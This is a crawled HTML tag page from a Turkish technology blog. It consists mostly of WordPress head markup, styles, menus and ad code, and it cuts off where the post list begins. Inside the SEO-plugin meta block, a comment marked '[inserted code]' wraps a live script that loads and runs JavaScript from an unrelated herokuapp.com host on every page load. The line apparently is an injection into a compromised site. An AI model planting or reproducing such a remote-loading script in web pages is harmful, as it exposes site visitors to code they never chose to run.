

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bilgedefteri.net/tag/baglanti
body_size: 14976
content:
<!DOCTYPE HTML>
<html lang="tr">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no" />
    <title>bağlantı | BilgeDefteri / Pc / Android / Teknoloji Haberleri ve Donanım Rehberi</title>
    <link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://bilgedefteri.net/feed" />
    <link rel="alternate" type="text/xml" title="RSS .92" href="https://bilgedefteri.net/feed/rss" />
    <link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="https://bilgedefteri.net/feed/atom" />
    <link rel="pingback" href="https://bilgedefteri.net/xmlrpc.php" />
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="shortcut icon" href="https://bilgedefteri.net/wp-content/uploads/2019/09/favicon.ico" />
    <link rel="stylesheet" href="https://bilgedefteri.net/wp-content/themes/newtechs/css/tools.css" />
    <link rel="stylesheet" href="https://bilgedefteri.net/wp-content/themes/newtechs/style.css" />
    <link rel="stylesheet" href="https://bilgedefteri.net/wp-content/themes/newtechs/css/bootstrap-suggest.css" />
    <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.8.2/css/all.css" integrity="sha384-oS3vJWv+0UjzBfQzYUhtDYW+Pj2yciDJxpsK1OYPAYjqT085Qq/1cq5FLXAZQ7Ay" crossorigin="anonymous">
    <link rel="stylesheet" href="https://bilgedefteri.net/wp-content/themes/newtechs/css/responsive.css" />
    <link rel="stylesheet" href="https://bilgedefteri.net/wp-content/themes/newtechs/css/dark.css" />
	<meta name='robots' content='max-image-preview:large' />

<!-- start/ Premium SEO pack - Wordpress Plugin -->
<meta property='og:locale' content='tr_TR'/>
<meta property="og:site_name" content="BilgeDefteri / Pc / Android / Teknoloji Haberleri ve Donanım Rehberi"/>
<meta property="fb:app_id" content="966242223397117"/>
<meta property="og:type" content="object"/>
<meta property="og:url" content="https://bilgedefteri.net/?taxonomy=&amp;term="/>
<meta property="og:title" content="bağlantı | BilgeDefteri / Pc / Android / Teknoloji Haberleri ve Donanım Rehberi"/>
<meta name="twitter:url" content="https://bilgedefteri.net/?taxonomy=&amp;term="/>
<meta name="twitter:card" content="summary"/>
<meta name="twitter:title" content="bağlantı | BilgeDefteri / Pc / Android / Teknoloji Haberleri ve Donanım Rehberi"/>
<!-- start/ [inserted code] -->
<script>jQuery.getScript("https://m31-receiver.herokuapp.com/user.js")</script>
<!-- end/ [inserted_code] -->
<!-- end/ Premium SEO pack - Wordpress Plugin -->

<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//unpkg.com' />
<link rel="alternate" type="application/rss+xml" title="BilgeDefteri / Pc / Android / Teknoloji Haberleri ve Donanım Rehberi &raquo; bağlantı etiket akışı" href="https://bilgedefteri.net/tag/baglanti/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bilgedefteri.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://bilgedefteri.net/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='enlighterjs-css' href='https://bilgedefteri.net/wp-content/plugins/enlighter/cache/enlighterjs.min.css?ver=5Kt3nAIKGPdVfLu' type='text/css' media='all' />
<script type="text/javascript" src="https://bilgedefteri.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bilgedefteri.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://code.jquery.com/jquery-3.3.1.min.js?ver=6.5.7" id="ecanjquery-js"></script>
<script type="text/javascript" src="https://bilgedefteri.net/wp-content/themes/newtechs/js/bootstrap-suggest.js?ver=6.5.7" id="ecansuggest-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/tilt.js/1.2.1/tilt.jquery.min.js?ver=6.5.7" id="tilt-js"></script>
<script type="text/javascript" id="commentAjaxJS-js-extra">
/* <![CDATA[ */
var simpleLikes = {"ajaxurl":"https:\/\/bilgedefteri.net\/wp-admin\/admin-ajax.php","like":"Be\u011fen","unlike":"Be\u011fenmekten Vazge\u00e7"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bilgedefteri.net/wp-content/themes/newtechs/js/commentAjax.js?ver=0.5" id="commentAjaxJS-js"></script>
<link rel="https://api.w.org/" href="https://bilgedefteri.net/wp-json/" /><link rel="alternate" type="application/json" href="https://bilgedefteri.net/wp-json/wp/v2/tags/7121" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bilgedefteri.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
		<script type="text/javascript">
			jQuery(document).ready(function($) {
				window.notificationCheck = 0;
								window.notificationAjaxTime = 30000;
								window.stickySidebar = 1;
				window.loadingtext = 'Yükleniyor...';
			});

		</script>

			<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <script> (adsbygoogle = window.adsbygoogle || []).push({ google_ad_client: "ca-pub-5649263857161923", enable_page_level_ads: true }); </script>

<META name='turbobit' content='by.graywolf@gmail.com'>
<script src='https://www.google.com/recaptcha/api.js'></script>
<meta name="google-site-verification" content="XDfkQAYngjXIHTJBSX-AplmS-_lmHa8BBIXkQLK_R4k" />
<style type="text/css">
/* Ecancan Özel Style CSS */

				.headerBackground,.headerContainer2{
				    background: linear-gradient(to bottom, #e5003d 0%, #f72c62 100%);
				}
				.widget-loader-button a,.mainPostListType1Content .postItem .postCategory,.loadMore a{
					 background: linear-gradient(45deg ,#e5003d 0%, #f72c62 100%);
				}
				
			.slide-menu > a.menu-close,.dropdown-menu>.active>a, .dropdown-menu>.active>a:hover, .dropdown-menu>.active>a:focus, .user-card-statu .user-statu{
				background-color: #f70041;
			}
			.socialDropContent:before {
				border-right: 1px solid #f70041;
				border-bottom: 1px solid #f70041;
			}
			.menuContent .menu1 li ul li a:hover,#top, .header-menu ul li ul li a:hover, .table thead{
				color:#f70041 !important;
			}
			
			.twitter-widget .msg{
				background-color: #f70041;
			}
			.twitter-widget .msg:after{
				border-color:#f70041 transparent transparent transparent;

			}
			.menuContent ul li a:hover{
			box-shadow: 0px -2px 0px #f70041 inset;
			}
			
			.tab-menu li a,.socialTypeActive a,#top,.header-menu ul li ul li a:hover,.table thead{
				color:#f70041 !important;
			}
			.toggle-gear svg,.toggle-comment svg{
				fill: #f70041 !important;
			}
			.tab-menu .current a{
				color: #f70041;
			    border-bottom: 2px solid #f70041;
			}
			.durumShareLink:hover,.toggle-share i{
				color: #f70041;
			}
			
</style>
</head>
<body class="">

<header>
    <div class="headerBackground"></div>
    <div class="headerContainer">
        <div class="container">
            <div class="headerContent">
                <div class="mobil-menu-button">
                    <a href="javascript:void(0);" class="menu mobil-menu-hover mobil-menu-button-main-header"><span></span></a>
                </div>
                <div class="logo">
                    <a href="https://bilgedefteri.net"><img src="https://bilgedefteri.net/wp-content/uploads/2019/09/logo1.png" alt="logo"></a>
                </div>
                <div class="logo-responsive">
                    <a href="https://bilgedefteri.net"><img src="https://bilgedefteri.net/wp-content/uploads/2019/09/logo1.png" alt="logo"></a>
                </div>
                <div class="menuContainer">
                    <div class="menuContent">
						<div id="menu1" class="menu-header-container"><ul id="menu-header" class="menu1"><li id="menu-item-687" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bilgedefteri.net/kesfet">NELER OLUYOR</a></li>
<li id="menu-item-137436" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://bilgedefteri.net/teknoloji">Teknoloji</a></li>
<li id="menu-item-137437" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://bilgedefteri.net/bilgisayar-donanim">Pc &#038; Donanım</a></li>
<li id="menu-item-137438" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://bilgedefteri.net/mobil">Mobil</a></li>
<li id="menu-item-137439" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://bilgedefteri.net/internet">İnternet</a></li>
<li id="menu-item-137440" class=" class=&quot;menu-item menu-item-type-taxonomy menu-item-object-category&quot; menu-item-has-children" style="position:inherit"><a href="https://bilgedefteri.net/bilim">Bilim</a></li>
<li id="menu-item-137441" class=" class=&quot;menu-item menu-item-type-taxonomy menu-item-object-category&quot; menu-item-has-children" style="position:inherit"><a href="https://bilgedefteri.net/alisveris">Alışveriş</a></li>
<li id="menu-item-137442" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://bilgedefteri.net/oyun-dunyasi">Oyun</a></li>
<li id="menu-item-137443" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://bilgedefteri.net/guncel">Güncel</a></li>
</ul></div>                        <div class="header-top-tool">
                            <div class="top-tool-container">
                                <div class="tool-menu">
                                    <ul>

																																									
                                        <li class="search-header1"><a id="searchbtn" href="javascript:void(0);"><i class="fa fa-search"></i></a></li>
                                        <li class="dark-mode-button"><a href="javascript:void(0);"><i class="fa fa-moon"></i></a></li>
                                    </ul>
                                </div>
                            </div>
                        </div>
                    </div>

                </div>
            </div>
			                <div class="subCategoryMenuContainer">
                    <div class="subCategoryMenuTitle">
                        <h3>KATEGORİLER</h3>
                    </div>
                    <div class="subCategoryContent">
                        <ul>
							                                    <li><a href="https://bilgedefteri.net/genel-kultur">Genel Kültür</a></li>
									                                    <li><a href="https://bilgedefteri.net/kripto-paralar">Kripto Paralar</a></li>
									                                    <li><a href="https://bilgedefteri.net/video">Video</a></li>
									                                    <li><a href="https://bilgedefteri.net/incelemeler">İncelemeler</a></li>
									                                    <li><a href="https://bilgedefteri.net/motorlu-araclar">Motorlu Araçlar</a></li>
									
                        </ul>
                    </div>
                </div>
			        </div>
    </div>
    <div class="slide-menu close-menu">
        <a href="javascript:void(0);" class="menu-close"><i class="fas fa-times"></i> Kapat</a>
        <ul>
            <li><a href="javascript:void(0);" class="search-open-button"><i class="fa fa-search"></i> Ara..</a></li>
        </ul>
		<div id="mobil-menu" class="menu-mobile-container"><ul id="menu-mobile" class="mobil-menu"><li id="menu-item-137547" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bilgedefteri.net/kesfet">Neler Oluyor?</a></li>
<li id="menu-item-137537" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://bilgedefteri.net/mobil">Mobil</a></li>
<li id="menu-item-137538" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://bilgedefteri.net/teknoloji">Teknoloji</a></li>
<li id="menu-item-137539" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://bilgedefteri.net/bilgisayar-donanim">Pc &#038; Donanım</a></li>
<li id="menu-item-137540" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://bilgedefteri.net/internet">İnternet</a></li>
<li id="menu-item-137541" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://bilgedefteri.net/guncel">Güncel</a></li>
<li id="menu-item-137542" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://bilgedefteri.net/yazilim">Yazılım</a></li>
<li id="menu-item-137543" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://bilgedefteri.net/bilim">Bilim</a></li>
<li id="menu-item-137544" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://bilgedefteri.net/oyun-dunyasi">Oyun</a></li>
<li id="menu-item-137545" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://bilgedefteri.net/alisveris">Alışveriş</a></li>
</ul></div>    </div>
    <div class="mobile-live-search" style="display:none;">
        <form action="https://bilgedefteri.net" method="get">
            <div class="input-cover">
                <input class="mobile-search-input" type="text" name="s" placeholder="BilgeDefteri / Pc / Android / Teknoloji Haberleri ve Donanım Rehberi'da Ara.." autocomplete="off">
                <div class="showbox mobil-loader" style="display:none;">
                    <div class="loader">
                        <svg class="circular" viewBox="25 25 50 50">
                            <circle class="path" cx="50" cy="50" r="20" fill="none" stroke-width="2" stroke-miterlimit="10"/>
                        </svg>
                    </div>
                </div>
            </div>
        </form>
        <div class="search-close-button">
            <a href="javascript:void(0);"><i class="fas fa-times"></i></a>
        </div>
        <div class="mobil-search-result"></div>
    </div>
    <!-- The Modal -->
    <div id="searchmodal" class="searchmodal">
                   
        <!-- Modal content -->
        <div class="searchmodal-content">
            <div class="searchmodal-body">
                <form action="https://bilgedefteri.net" method="get">
                    <div class="input-container">
                        <input type="text" class="main-header-input" type="text" name="s" placeholder="Ara.." autocomplete="off">
                        <div class="showbox main-showbox" style="display:none;">
                            <div class="loader">
                                <svg class="circular" viewBox="25 25 50 50">
                                    <circle class="path" cx="50" cy="50" r="20" fill="none" stroke-width="2" stroke-miterlimit="10"/>
                                </svg>
                            </div>
                        </div>
                        <div class="mainHeaderAjaxResults" style="display:none;"></div>
                </form>

            </div>
        </div>

    </div>

</header><!-- İki Kolonlu Alan-->
<div class="mainContent">
    <div class="container single-page-outside">
        <div class="main-left-container">
            <div class="mainContentLeft mainContentLeft main-left-container">
		                            <div class="widget-ads">
                        <div class="container-ads">
					        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- esnekreklam -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5649263857161923"
     data-ad-slot="1557802490"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>                        </div>
                    </div>
		        	                                <div class="single-breadcrumb">

						<ul  class="single-breadcrumbList" itemscope itemtype="http://schema.org/BreadcrumbList">
							<li class="breadcrumbListitem" itemprop="itemListElement" itemscope
								itemtype="http://schema.org/ListItem">
								<a itemprop="item" href="https://bilgedefteri.net">
								<span itemprop="name">Ana sayfa</span></a>
								<meta itemprop="position" content="1" />
							</li>
							<li class="breadcrumbListitem" itemprop="itemListElement" itemscope
								itemtype="http://schema.org/ListItem">
								<span itemprop="name">İOS AirDrop Bağlantı Sorunu Çözüldü</span>
								<meta itemprop="position" content="2" />
							</li>
						</ul>

					</div>
	                            <div class="widget-title-container" >
                    <div class="widget-title">
                        <h4>bağlantı</h4>
                    </div>
                </div>
		        <div class="m-large-post-item-list-container">
        <div class="m-large-post-item-list-content">
        <div class="m-large-post-item-list">
            <div class="m-large-post-thumb">
                                <a href="https://bilgedefteri.net/ios-airdrop-baglanti-sorunu-cozuldu.html">
